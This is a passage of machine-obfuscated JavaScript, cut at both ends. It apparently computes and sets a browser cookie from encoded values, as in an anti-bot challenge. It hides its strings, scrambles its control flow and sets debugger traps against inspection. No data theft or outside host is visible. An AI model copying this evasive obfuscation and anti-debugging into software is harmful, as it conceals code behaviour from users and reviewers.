_0x54e3b0=this[_0x779b('0x0', '\x71\x42\x6a\x57')];var _0x54b44c=_0x54e3b0[_0x779b('0x1', '\x46\x6d\x36\x56')];var _0x588875='';var _0xb6fbb6='';if(_0x71f2fc[_0x779b('0x2', '\x78\x46\x51\x28')](typeof _0x54e3b0[_0x779b('0x3', '\x57\x30\x79\x5a')],_0x779b('0x4', '\x57\x30\x79\x5a'))){_0x588875=_0x54e3b0[_0x779b('0x5', '\x31\x75\x6c\x67')];_0xb6fbb6=_0x588875[_0x779b('0x6', '\x56\x33\x62\x38')];}var _0x33447b=_0x54e3b0[_0x779b('0x7', '\x71\x4d\x75\x62')];var _0x175cb7=_0x54e3b0[_0x779b('0x8', '\x48\x61\x68\x4f')];var _0x52b1ed=new _0x54e3b0[_0x779b('0x9', '\x76\x4e\x4a\x78')]()[_0x779b('0xa', '\x57\x30\x79\x5a')]();var _0x575144='';function _0x32bc8c(_0x368180){var _0x390bdd={'\x72\x7a\x6d':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c<_0x4d9304;},'\x63\x73\x6b':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec==_0x4cac45;},'\x64\x61\x70':function _0xd39be1(_0x412d7d,_0x42a873){return _0x412d7d>>_0x42a873;},'\x5a\x50\x79':function _0x4dca7f(_0x29cd4c,_0x3cef52){return _0x29cd4c<<_0x3cef52;},'\x63\x73\x4d':function _0x3b2f39(_0x459f18,_0x5bcbfb){return _0x459f18&_0x5bcbfb;},'\x59\x4d\x49':function _0x57acec(_0x4d93d5,_0x2c0e71){return _0x4d93d5==_0x2c0e71;},'\x70\x6c\x4b':function _0x596298(_0x53cde9,_0x115f11){return _0x53cde9|_0x115f11;},'\x50\x69\x4e':function _0x4751f4(_0x9d82bf,_0x2d87e4){return _0x9d82bf>>_0x2d87e4;},'\x66\x46\x59':function _0x1f3635(_0x1295be,_0x4c3afa){return _0x1295be<<_0x4c3afa;},'\x70\x64\x66':function _0x432ac6(_0x1da3d0,_0x12180c){return _0x1da3d0&_0x12180c;},'\x46\x78\x75':function _0x4d41e1(_0xf711f6,_0x471c78){return _0xf711f6>>_0x471c78;},'\x43\x76\x75':function _0x1c63bd(_0x3be2ea,_0x198a20){return _0x3be2ea&_0x198a20;},'\x50\x4d\x52':function _0x471160(_0x1f3b74,_0x47f6c4){return _0x1f3b74&_0x47f6c4;},'\x45\x71\x66':function _0x46d0f9(_0x59c8cf,_0x5073aa){return _0x59c8cf<<_0x5073aa;},'\x53\x44\x4b':function _0x1f48c7(_0x544636,_0x4ffb15){return _0x544636&_0x4ffb15;},'\x4c\x52\x56':function _0x1bad3f(_0x2b0b62,_0x484a6e){return _0x2b0b62>>_0x484a6e;}};var _0x2e872a=_0x779b('0xb', '\x38\x63\x58\x33')[_0x779b('0xc', '\x32\x45\x4e\x53')]('\x7c'),_0x1655d8=0x0;while(!![]){switch(_0x2e872a[_0x1655d8++]){case'\x30':_0x4d74fd=_0x368180[_0x779b('0xd', '\x56\x33\x62\x38')];continue;case'\x31':return _0x47d11d;continue;case'\x32':var _0x251e13,_0x28c062,_0x6c41b4;continue;case'\x33':_0x4a6e28=0x0;continue;case'\x34':while(_0x390bdd[_0x779b('0xe', '\x30\x40\x38\x6c')](_0x4a6e28,_0x4d74fd)){var _0x3c7dbc=_0x779b('0xf', '\x25\x37\x33\x67')[_0x779b('0x10', '\x5e\x52\x79\x4f')]('\x7c'),_0x21d191=0x0;while(!![]){switch(_0x3c7dbc[_0x21d191++]){case'\x30':if(_0x390bdd[_0x779b('0x11', '\x78\x46\x51\x28')](_0x4a6e28,_0x4d74fd)){_0x47d11d+=_0x45c9a8[_0x779b('0x12', '\x46\x6d\x36\x56')](_0x390bdd[_0x779b('0x13', '\x66\x34\x41\x35')](_0x251e13,0x2));_0x47d11d+=_0x45c9a8[_0x779b('0x14', '\x57\x30\x79\x5a')](_0x390bdd[_0x779b('0x15', '\x2a\x4f\x68\x5e')](_0x390bdd[_0x779b('0x16', '\x5e\x52\x79\x4f')](_0x251e13,0x3),0x4));_0x47d11d+='\x3d\x3d';break;}continue;case'\x31':if(_0x390bdd[_0x779b('0x17', '\x46\x76\x4a\x43')](_0x4a6e28,_0x4d74fd)){_0x47d11d+=_0x45c9a8[_0x779b('0x18', '\x56\x33\x62\x38')](_0x251e13>>0x2);_0x47d11d+=_0x45c9a8[_0x779b('0x19', '\x46\x41\x31\x6d')](_0x390bdd[_0x779b('0x1a', '\x33\x21\x5d\x52')](_0x390bdd[_0x779b('0x15', '\x2a\x4f\x68\x5e')](_0x390bdd[_0x779b('0x1b', '\x44\x77\x79\x29')](_0x251e13,0x3),0x4),_0x390bdd[_0x779b('0x1c', '\x38\x63\x58\x33')](_0x390bdd[_0x779b('0x1d', '\x6a\x58\x25\x6e')](_0x28c062,0xf0),0x4)));_0x47d11d+=_0x45c9a8[_0x779b('0x1e', '\x30\x40\x38\x6c')](_0x390bdd[_0x779b('0x1f', '\x5a\x53\x78\x53')](_0x28c062&0xf,0x2));_0x47d11d+='\x3d';break;}continue;case'\x32':_0x28c062=_0x368180[_0x779b('0x20', '\x31\x75\x6c\x67')](_0x4a6e28++);continue;case'\x33':_0x47d11d+=_0x45c9a8[_0x779b('0x21', '\x47\x7a\x47\x42')](_0x390bdd[_0x779b('0x22', '\x6b\x79\x4b\x46')](_0x390bdd[_0x779b('0x23', '\x46\x76\x4a\x43')](_0x390bdd[_0x779b('0x24', '\x34\x39\x2a\x72')](_0x28c062,0xf),0x2),_0x390bdd[_0x779b('0x25', '\x34\x39\x2a\x72')](_0x390bdd[_0x779b('0x26', '\x71\x4d\x75\x62')](_0x6c41b4,0xc0),0x6)));continue;case'\x34':_0x47d11d+=_0x45c9a8[_0x779b('0x14', '\x57\x30\x79\x5a')](_0x390bdd[_0x779b('0x27', '\x67\x21\x30\x68')](_0x6c41b4,0x3f));continue;case'\x35':_0x251e13=_0x390bdd[_0x779b('0x28', '\x33\x21\x5d\x52')](_0x368180[_0x779b('0x29', '\x45\x40\x58\x4d')](_0x4a6e28++),0xff);continue;case'\x36':_0x6c41b4=_0x368180[_0x779b('0x2a', '\x4e\x49\x47\x76')](_0x4a6e28++);continue;case'\x37':_0x47d11d+=_0x45c9a8[_0x779b('0x2b', '\x54\x45\x58\x30')](_0x390bdd[_0x779b('0x2c', '\x4d\x36\x57\x4e')](_0x251e13,0x2));continue;case'\x38':_0x47d11d+=_0x45c9a8[_0x779b('0x2d', '\x71\x4d\x75\x62')](_0x390bdd[_0x779b('0x2e', '\x28\x66\x75\x55')](_0x390bdd[_0x779b('0x2f', '\x78\x46\x51\x28')](_0x390bdd[_0x779b('0x30', '\x47\x7a\x47\x42')](_0x251e13,0x3),0x4),_0x390bdd[_0x779b('0x31', '\x44\x77\x79\x29')](_0x390bdd[_0x779b('0x32', '\x28\x66\x75\x55')](_0x28c062,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0x47d11d='';continue;case'\x36':var _0x45c9a8=_0x779b('0x33', '\x4d\x36\x57\x4e');continue;case'\x37':var _0x47d11d,_0x4a6e28,_0x4d74fd;continue;}break;}}function _0x321d71(_0x2d9f65){var _0x3e2a6b=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3e2a6b();var _0x1ea252={'\x56\x6c\x65':function _0x4058f4(_0x3ddd25,_0x4d8b33){return _0x71f2fc[_0x779b('0x34', '\x76\x4e\x4a\x78')](_0x3ddd25,_0x4d8b33);}};return function(_0x517776){_0x575144+=_0x517776;return _0x1ea252[_0x779b('0x35', '\x50\x5a\x35\x4a')](_0x2d9f65,_0x517776);};}function _0x145349(){var _0x37e447={'\x6a\x73\x54':function _0x2a430e(_0x54c3a4){return _0x54c3a4();},'\x71\x7a\x4a':function _0x1a3bd9(_0x561f57,_0xc15a32){return _0x561f57<_0xc15a32;},'\x54\x63\x77':function _0x50a943(_0x4d44fc,_0x3216d6){return _0x4d44fc+_0x3216d6;}};var _0x3ba4e2=_0x779b('0x36', '\x25\x37\x33\x67')[_0x779b('0x37', '\x2a\x4f\x68\x5e')]('\x7c'),_0xd9bb9c=0x0;while(!![]){switch(_0x3ba4e2[_0xd9bb9c++]){case'\x30':_0x37e447[_0x779b('0x38', '\x78\x46\x51\x28')](_0x5dc399);continue;case'\x31':var _0x270629=new _0x54e3b0[_0x779b('0x39', '\x46\x6d\x36\x56')](_0x779b('0x3a', '\x6b\x79\x4b\x46'));continue;case'\x32':var _0x169dc6=_0x54b44c[_0x779b('0x3b', '\x4b\x5d\x33\x71')][_0x779b('0x3c', '\x71\x42\x6a\x57')]('\x3b');continue;case'\x33':return _0x3f1411;continue;case'\x34':for(var _0x5bd47b=0x0;_0x37e447[_0x779b('0x3d', '\x39\x47\x58\x56')](_0x5bd47b,_0x169dc6[_0x779b('0x3e', '\x32\x45\x4e\x53')]);_0x5bd47b++){var _0x33b0b7=_0x169dc6[_0x5bd47b][_0x779b('0x3f', '\x78\x46\x51\x28')](0x0,_0x169dc6[_0x5bd47b][_0x779b('0x40', '\x5b\x36\x5e\x40')]('\x3d'));var _0x4a105e=_0x169dc6[_0x5bd47b][_0x779b('0x41', '\x54\x45\x58\x30')](_0x37e447[_0x779b('0x42', '\x33\x21\x5d\x52')](_0x169dc6[_0x5bd47b][_0x779b('0x43', '\x29\x78\x72\x6d')]('\x3d'),0x1),_0x169dc6[_0x5bd47b][_0x779b('0x44', '\x34\x39\x2a\x72')]);if(_0x270629[_0x779b('0x45', '\x54\x45\x58\x30')](_0x33b0b7)){_0x3f1411[_0x3f1411[_0x779b('0x46', '\x71\x4d\x75\x62')]]=_0x4a105e;}}continue;case'\x35':var _0x3f1411=new _0x54e3b0[_0x779b('0x47', '\x47\x7a\x47\x42')]();continue;}break;}}function _0xecd216(_0x358c29){var _0x57b780={'\x71\x5a\x52':function _0x52150e(_0x20abce,_0x2968f5){return _0x20abce%_0x2968f5;},'\x6f\x58\x7a':function _0x2c074b(_0x477e7a,_0x18d181){return _0x477e7a%_0x18d181;},'\x66\x51\x72':function _0x54beb9(_0x531c71,_0x162ede){return _0x531c71+_0x162ede;},'\x6a\x43\x67':function _0x51b6ab(_0x1409ab){return _0x1409ab();},'\x62\x71\x45':function _0x1963b4(_0x9dca1){return _0x9dca1();},'\x53\x6a\x64':function _0x527f39(_0x501552,_0x46c336,_0x45025d,_0x194ff0){return _0x501552(_0x46c336,_0x45025d,_0x194ff0);},'\x47\x4e\x68':function _0x3b8300(_0x57229d,_0x176fcc){return _0x57229d<_0x176fcc;},'\x6b\x58\x64':function _0x2673c0(_0x2ec3c4,_0x2d98b8){return _0x2ec3c4<_0x2d98b8;},'\x65\x43\x48':function _0x490a78(_0x1171b8,_0x6872b7){return _0x1171b8%_0x6872b7;},'\x50\x62\x69':function _0x4d29f8(_0x3dc9d2,_0x574d58){return _0x3dc9d2(_0x574d58);},'\x49\x58\x67':function _0x12f529(_0x4f304a){return _0x4f304a();},'\x49\x64\x6e':function _0x2ee54f(_0x49301a,_0x4d3c55){return _0x49301a(_0x4d3c55);},'\x75\x6e\x4b':function _0x254424(_0x4f42d3,_0x729496){return _0x4f42d3+_0x729496;},'\x6f\x6d\x56':function _0x468140(_0x2409fc,_0x3d87aa){return _0x2409fc+_0x3d87aa;},'\x44\x4e\x6e':function _0x3366e7(_0x4491a5,_0x4c6064){return _0x4491a5+_0x4c6064;},'\x45\x48\x75':function _0xa89297(_0x103403,_0x1c5495,_0x250178){return _0x103403(_0x1c5495,_0x250178);},'\x67\x46\x44':function _0xc94709(_0x288d61,_0x5faa48){return _0x288d61-_0x5faa48;}};var _0x3f0667=_0x779b('0x48', '\x26\x31\x6a\x46')[_0x779b('0x49', '\x66\x34\x41\x35')]('\x7c'),_0xf9ccdd=0x0;while(!![]){switch(_0x3f0667[_0xf9ccdd++]){case'\x30':var _0x10b483;continue;case'\x31':var _0x5c149b=_0x779b('0x4a', '\x78\x46\x51\x28');continue;case'\x32':var _0x28fb98={'\x6d\x72\x4e':function _0x2402d1(_0x5c3cf9,_0x58c447){return _0x57b780[_0x779b('0x4b', '\x5a\x53\x78\x53')](_0x5c3cf9,_0x58c447);},'\x64\x44\x77':function _0x54d893(_0x41f0a1,_0x11c759){return _0x57b780[_0x779b('0x4c', '\x45\x4c\x4f\x48')](_0x41f0a1,_0x11c759);}};continue;case'\x33':var _0x70a680='\x1d\xe8\x31\x51\xa1\x63\x5b\x77';var _0xcb277b=_0x70a680['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xcfaf1d=_0x70a680['\x73\x75\x62\x73\x74\x72'](0x6);var _0x37232d='\x38\x55\x57\x2d\xac\x5b\x44\x62';var _0x399cae=0x2;var _0x6af647=0x0;var _0xcd2fa6=[];for(var _0xdc9b7e=0x0;_0xdc9b7e<_0x37232d['\x6c\x65\x6e\x67\x74\x68'];_0xdc9b7e++){_0xcd2fa6['\x70\x75\x73\x68'](_0xdc9b7e);}var _0xf3c317=_0xcd2fa6.map(function(_0x75033d){return (_0xcd2fa6[_0x75033d]%_0x399cae)?'':_0x37232d[_0x75033d];})['\x6a\x6f\x69\x6e']('');var _0xeb59f7=_0xcd2fa6.map(function(_0x5dd68e){return (_0xcd2fa6[_0x5dd68e]%_0x399cae)?_0x37232d[_0x5dd68e]:'';})['\x6a\x6f\x69\x6e']('');var _0xe3314e=[];for(var _0x5a1ab6=0x0;_0x5a1ab6<_0xf3c317['\x6c\x65\x6e\x67\x74\x68']+_0xeb59f7['\x6c\x65\x6e\x67\x74\x68'];_0x5a1ab6++){_0xe3314e['\x70\x75\x73\x68'](_0x5a1ab6);}var _0xe9dfcd=_0xe3314e.map(function(_0xfa6dcd){return _0xfa6dcd%_0x399cae==_0x6af647?_0xf3c317[_0xfa6dcd/_0x399cae]:_0xeb59f7[_0xfa6dcd/_0x399cae|_0x6af647];})['\x6a\x6f\x69\x6e']('');var _0x6007e0='\x4c\x33\x44\xd6\x14\xd9\x9e\x3d';var _0x276071=_0x6007e0['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x57de1e=_0x6007e0['\x73\x75\x62\x73\x74\x72'](0x4);var _0x56d6f0=_0x779b('0x4e', _0xe9dfcd);continue;case'\x34':var _0x968d50=new _0x54e3b0[_0x779b('0x4f', '\x32\x45\x4e\x53')](_0x55fcf5[_0x779b('0x3e', '\x32\x45\x4e\x53')]);continue;case'\x35':var _0xc378b3='';continue;case'\x36':for(var _0x19b146=0x0;_0x19b146<_0x57b780[_0x779b('0x50', '\x31\x70\x5a\x67')](_0x4589fe[_0x779b('0x51', '\x47\x7a\x47\x42')],_0x4c8227[_0x779b('0x52', '\x39\x46\x4f\x73')]);_0x19b146++){_0x202e9c[_0x779b('0x53', '\x46\x41\x31\x6d')](_0x19b146);}continue;case'\x37':var _0x202e9c=[];continue;case'\x38':_0x57b780[_0x779b('0x54', '\x50\x5a\x35\x4a')](_0x5dc399);continue;case'\x39':var _0x55fcf5=_0x57b780[_0x779b('0x55', '\x39\x47\x58\x56')](_0x145349);continue;case'\x31\x30':_0x57b780[_0x779b('0x56', '\x43\x66\x26\x58')](_0x5b1067,_0x779b('0x57', '\x26\x31\x6a\x46'),_0x10b483,0x14);continue;case'\x31\x31':for(var _0x2eaa4a=0x0;_0x57b780[_0x779b('0x58', '\x47\x7a\x47\x42')](_0x2eaa4a,_0x5c149b[_0x779b('0x59', '\x76\x4e\x4a\x78')]);_0x2eaa4a++){_0x2f4b02[_0x779b('0x5a', '\x34\x39\x2a\x72')](_0x2eaa4a);}continue;case'\x31\x32':var _0x259de2=0x2;continue;case'\x31\x33':for(var _0x2233c8=0x0;_0x57b780[_0x779b('0x5b', '\x33\x21\x5d\x52')](_0x2233c8,_0x56d6f0[_0x779b('0x5c', '\x7a\x48\x30\x51')]);_0x2233c8++){_0xc378b3+=_0x57b780[_0x779b('0x5d', '\x46\x76\x4a\x43')](_0x56d6f0[_0x779b('0x2a', '\x4e\x49\x47\x76')](_0x2233c8),_0x3ab0c8[_0x779b('0x5e', '\x71\x4d\x75\x62')](_0x57b780[_0x779b('0x5f', '\x2a\x40\x78\x26')](_0x2233c8,_0x3ab0c8[_0x779b('0x60', '\x28\x66\x75\x55')])))[_0x779b('0x61', '\x34\x39\x2a\x72')](0x10);}continue;case'\x31\x34':var _0x27cfd3=0x0;continue;case'\x31\x35':for(var _0x2233c8=0x0;_0x57b780[_0x779b('0x62', '\x66\x34\x41\x35')](_0x2233c8,_0x55fcf5[_0x779b('0x63', '\x46\x6d\x36\x56')]);_0x2233c8++){_0x968d50[_0x2233c8]=_0x57b780[_0x779b('0x64', '\x48\x61\x68\x4f')](_0x3f39ea,_0x57b780[_0x779b('0x65', '\x6a\x58\x25\x6e')](_0x358c29,_0x55fcf5[_0x2233c8]));}continue;case'\x31\x36':_0x57b780[_0x779b('0x66', '\x7a\x48\x30\x51')](_0x5dc399);continue;case'\x31\x37':_0x79b7[_0x779b('0x67', '\x48\x61\x68\x4f')](_0x57b780[_0x779b('0x68', '\x46\x41\x31\x6d')](btoa,_0x358c29));continue;case'\x31\x38':_0x10b483=_0x57b780[_0x779b('0x69', '\x32\x45\x4e\x53')](btoa,_0x57b780[_0x779b('0x6a', '\x6b\x4f\x62\x55')](_0x57b780[_0x779b('0x6b', '\x30\x40\x38\x6c')](_0x57b780[_0x779b('0x6c', '\x50\x5a\x35\x4a')](_0x57b780[_0x779b('0x6d', '\x46\x76\x4a\x43')](_0x57b780[_0x779b('0x6e', '\x2a\x4f\x68\x5e')](_0x779b,_0x57b780[_0x779b('0x6f', '\x5e\x52\x79\x4f')](_0x79b7[_0x779b('0x70', '\x6b\x79\x4b\x46')],0x1),_0x56d6f0[_0x779b('0x71', '\x32\x45\x4e\x53')](0x0,0x5)),_0x779b('0x72', '\x28\x66\x75\x55')),_0x3ab0c8),_0x779b('0x73', '\x43\x66\x26\x58')),_0xc378b3));continue;case'\x31\x39':var _0x4c8227=_0x2f4b02[_0x779b('0x74', '\x2a\x40\x78\x26')](function(_0x3ceee2){return _0x28fb98[_0x779b('0x75', '\x67\x21\x30\x68')](_0x2f4b02[_0x3ceee2],_0x259de2)?_0x5c149b[_0x3ceee2]:'';})[_0x779b('0x76', '\x32\x45\x4e\x53')]('');continue;case'\x32\x30':var _0x2f4b02=[];continue;case'\x32\x31':var _0x4589fe=_0x2f4b02[_0x779b('0x77', '\x5b\x36\x5e\x40')](function(_0x5c8223){return _0x28fb98[_0x779b('0x78', '\x54\x45\x58\x30')](_0x2f4b02[_0x5c8223],_0x259de2)?'':_0x5c149b[_0x5c8223];})[_0x779b('0x79', '\x25\x37\x33\x67')]('');continue;case'\x32\x32':var _0x3ab0c8=_0x968d50[_0x779b('0x7a', '\x46\x76\x4a\x43')]();continue;case'\x32\x33':var _0x256931=_0x202e9c[_0x779b('0x7b', '\x34\x5d\x21\x43')](function(_0xbff772){return _0x71f2fc[_0x779b('0x7c', '\x6b\x4f\x62\x55')](_0x71f2fc[_0x779b('0x7d', '\x6b\x4f\x62\x55')](_0xbff772,_0x259de2),_0x27cfd3)?_0x4589fe[_0x71f2fc[_0x779b('0x7e', '\x25\x37\x33\x67')](_0xbff772,_0x259de2)]:_0x4c8227[_0x71f2fc[_0x779b('0x7f', '\x26\x31\x6a\x46')](_0x71f2fc[_0x779b('0x80', '\x66\x34\x41\x35')](_0xbff772,_0x259de2),_0x27cfd3)];})[_0x779b('0x81', '\x6b\x79\x4b\x46')]('');continue;case'\x32\x34':_0x79b7[_0x779b('0x82', '\x29\x78\x72\x6d')]();continue;}break;}}function _0x3f39ea(_0x4bb03f){var _0x53c23d=0x0;for(var _0x38c235=0x0;_0x71f2fc[_0x779b('0x83', '\x74\x54\x66\x4f')](_0x38c235,_0x4bb03f[_0x779b('0x84', '\x39\x29\x6d\x26')]);_0x38c235++){_0x53c23d+=_0x4bb03f[_0x779b('0x85', '\x36\x70\x71\x6b')](_0x38c235);}_0x71f2fc[_0x779b('0x86', '\x50\x5a\x35\x4a')](_0x5dc399);return _0x53c23d;}function _0x5b1067(_0x4097bd,_0xa62829,_0x1670b3){var _0x3712ef={'\x62\x6b\x6c':function _0x174738(_0x25a0c7,_0x4f3001){return _0x25a0c7<_0x4f3001;},'\x73\x51\x47':function _0x4466c4(_0x178cba,_0x1d21e2){return _0x178cba+_0x1d21e2;},'\x73\x4b\x48':function _0x574f56(_0x3cbcc6,_0x22ed50){return _0x3cbcc6%_0x22ed50;},'\x76\x42\x48':function _0x427e55(_0x301efd,_0x6942d9){return _0x301efd+_0x6942d9;}};var _0xb1a8ba=_0x779b('0x87', '\x6b\x79\x4b\x46')[_0x779b('0x88', '\x78\x46\x51\x28')]('\x7c'),_0x39076d=0x0;while(!![]){switch(_0xb1a8ba[_0x39076d++]){case'\x30':var _0x2dd7a5=_0x5362fc[_0x779b('0x89', '\x68\x78\x5d\x65')](function(_0xac3f40){return _0x807f06[_0x779b('0x8a', '\x4b\x5d\x33\x71')](_0x5362fc[_0xac3f40],_0x4f1aca)?'':_0x4f654f[_0xac3f40];})[_0x779b('0x8b', '\x6b\x4f\x62\x55')]('');continue;case'\x31':var _0x4f654f=_0x779b('0x8c', '\x6b\x4f\x62\x55');continue;case'\x32':for(var _0x1b2089=0x0;_0x3712ef[_0x779b('0x8d', '\x5e\x52\x79\x4f')](_0x1b2089,_0x4f654f[_0x779b('0x8e', '\x54\x45\x58\x30')]);_0x1b2089++){_0x5362fc[_0x779b('0x8f', '\x34\x5d\x21\x43')](_0x1b2089);}continue;case'\x33':for(var _0x12e183=0x0;_0x3712ef[_0x779b('0x90', '\x68\x78\x5d\x65')](_0x12e183,_0x3712ef[_0x779b('0x91', '\x25\x37\x33\x67')](_0x2dd7a5[_0x779b('0x92', '\x39\x47\x58\x56')],_0x1d5d27[_0x779b('0x93', '\x4d\x36\x57\x4e')]));_0x12e183++){_0x2b1109[_0x779b('0x94', '\x43\x66\x26\x58')](_0x12e183);}continue;case'\x34':var _0x4f1aca=0x2;continue;case'\x35':var _0x13a6a8=0x0;continue;case'\x36':var _0x2b1109=[];continue;case'\x37':var _0x33621b=_0x2b1109[_0x779b('0x95', '\x7a\x48\x30\x51')](function(_0x359e82){return _0x71f2fc[_0x779b('0x96', '\x28\x66\x75\x55')](_0x71f2fc[_0x779b('0x97', '\x2a\x40\x78\x26')](_0x359e82,_0x4f1aca),_0x13a6a8)?_0x2dd7a5[_0x71f2fc[_0x779b('0x98', '\x2a\x40\x78\x26')](_0x359e82,_0x4f1aca)]:_0x1d5d27[_0x71f2fc[_0x779b('0x99', '\x50\x5a\x35\x4a')](_0x71f2fc[_0x779b('0x9a', '\x46\x41\x31\x6d')](_0x359e82,_0x4f1aca),_0x13a6a8)];})[_0x779b('0x9b', '\x71\x42\x6a\x57')]('');continue;case'\x38':var _0x5362fc=[];continue;case'\x39':var _0x1d5d27=_0x5362fc[_0x779b('0x9c', '\x4b\x5d\x33\x71')](function(_0x51a708){return _0x807f06[_0x779b('0x9d', '\x31\x75\x6c\x67')](_0x5362fc[_0x51a708],_0x4f1aca)?_0x4f654f[_0x51a708]:'';})[_0x779b('0x81', '\x6b\x79\x4b\x46')]('');continue;case'\x31\x30':var _0x4f92c5='';continue;case'\x31\x31':var _0x807f06={'\x41\x76\x43':function _0x1b701d(_0x3990ad,_0x376100){return _0x3712ef[_0x779b('0x9e', '\x33\x21\x5d\x52')](_0x3990ad,_0x376100);}};continue;case'\x31\x32':_0x54b44c[_0x779b('0x9f', '\x76\x4e\x4a\x78')]=_0x3712ef[_0x779b('0xa0', '\x39\x29\x6d\x26')](_0x3712ef[_0x779b('0xa1', '\x6b\x79\x4b\x46')](_0x3712ef[_0x779b('0xa2', '\x34\x39\x2a\x72')](_0x3712ef[_0x779b('0xa3', '\x46\x76\x4a\x43')](_0x4097bd,'\x3d'),_0xa62829),_0x4f92c5),_0x779b('0xa4', '\x56\x33\x62\x38'));continue;case'\x31\x33':if(_0x1670b3){var _0xd61555=new _0x54e3b0[_0x779b('0xa5', '\x46\x41\x31\x6d')]();_0xd61555[_0x779b('0xa6', '\x4e\x49\x47\x76')](_0x3712ef[_0x779b('0xa7', '\x6b\x4f\x62\x55')](_0xd61555[_0x779b('0xa8', '\x68\x78\x5d\x65')](),_0x1670b3*0x3e8));var _0x4f92c5=_0x3712ef[_0x779b('0xa9', '\x26\x31\x6a\x46')](_0x779b('0xaa', '\x26\x31\x6a\x46'),_0xd61555[_0x779b('0xab', '\x66\x34\x41\x35')]());}continue;}break;}}function _0x56c1de(){var _0x186897={'\x49\x6a\x50':function _0xf35b23(_0x46a83a,_0x245f28){return _0x71f2fc[_0x779b('0xac', '\x68\x78\x5d\x65')](_0x46a83a,_0x245f28);},'\x50\x67\x56':function _0x5b0219(_0x3518ba,_0x2d656e){return _0x71f2fc[_0x779b('0xad', '\x47\x7a\x47\x42')](_0x3518ba,_0x2d656e);},'\x46\x4f\x68':function _0xeede97(_0x37467c,_0x2123ef){return _0x71f2fc[_0x779b('0xae', '\x39\x29\x6d\x26')](_0x37467c,_0x2123ef);},'\x50\x58\x4b':function _0x24eb1f(_0x5201c5,_0x3f219b){return _0x71f2fc[_0x779b('0xaf', '\x39\x47\x58\x56')](_0x5201c5,_0x3f219b);},'\x42\x69\x74':function _0x3fea19(_0x4e71d7,_0xc63468){return _0x71f2fc[_0x779b('0xb0', '\x39\x46\x4f\x73')](_0x4e71d7,_0xc63468);},'\x63\x50\x41':function _0x8af3b0(_0x3ecb2c,_0x361408){return _0x71f2fc[_0x779b('0xb1', '\x54\x45\x58\x30')](_0x3ecb2c,_0x361408);}};function _0x48de83(_0x11789e){if(_0x186897[_0x779b('0xb2', '\x50\x5a\x35\x4a')](_0x186897[_0x779b('0xb3', '\x44\x77\x79\x29')]('',_0x186897[_0x779b('0xb4', '\x29\x78\x72\x6d')](_0x11789e,_0x11789e))[_0x779b('0x92', '\x39\x47\x58\x56')],0x1)||_0x186897[_0x779b('0xb5', '\x67\x21\x30\x68')](_0x186897[_0x779b('0xb6', '\x46\x6d\x36\x56')](_0x11789e,0x14),0x0)){(function(){}[_0x779b('0xb7', '\x46\x6d\x36\x56')](_0x779b('0xb8', '\x46\x41\x31\x6d'))());}else{(function(){}[_0x779b('0xb9', '\x2a\x4f\x68\x5e')](_0x779b('0xba', '\x54\x45\x58\x30'))());}return _0x186897[_0x779b('0xbb', '\x57\x30\x79\x5a')](_0x48de83,++_0x11789e);}try{return _0x71f2fc[_0x779b('0xbc', '\x44\x77\x79\x29')](_0x48de83,0x0);}catch(_0x4759ed){}};function _0x5dc399(){if(_0x71f2fc[_0x779b('0xbd', '\x25\x37\x33\x67')](_0x71f2fc[_0x779b('0xbe', '\x54\x45\x58\x30')](new _0x54e3b0[_0x779b('0xbf', '\x4e\x49\x47\x76')]()[_0x779b('0xc0', '\x45\x40\x58\x4d')](),_0x52b1ed),0x1f4)){_0x71f2fc[_0x779b('0xc1', '\x31\x75\x6c\x67')](_0x56c1de);}}function _0x5c666b(_0x4df2eb){var _0x256880={'\x53\x73\x44':function _0x174bb8(_0x4cacbf,_0xd7dc13){return _0x4cacbf<_0xd7dc13;},'\x57\x72\x65':function _0xfec782(_0x5c2ac2,_0x21aaf8){return _0x5c2ac2!==_0x21aaf8;},'\x6a\x47\x58':function _0x2ef971(_0x5f0c5e){return _0x5f0c5e();},'\x57\x45\x5a':function _0x54756d(_0x32fe3f,_0x35c953){return _0x32fe3f(_0x35c953);},'\x54\x47\x57':function _0xcc0f3d(_0x1e46fe,_0x2d1c85){return _0x1e46fe+_0x2d1c85;},'\x6c\x53\x49':function _0x4329d8(_0x41594a,_0x2c6057){return _0x41594a(_0x2c6057);},'\x71\x66\x74':function _0x1a56f7(_0xe6c202,_0x557126){return _0xe6c202+_0x557126;},'\x51\x70\x5a':function _0x4a6b86(_0x49c7df,_0x5f0595){return _0x49c7df===_0x5f0595;},'\x52\x58\x76':function _0x330efc(_0x50c9bf,_0x396f9e){return _0x50c9bf+_0x396f9e;},'\x50\x46\x49':function _0x40031b(_0x46826c,_0x4ab4a2){return _0x46826c(_0x4ab4a2);},'\x69\x6f\x70':function _0x3ab1af(_0x4c053c,_0x2d39f0){return 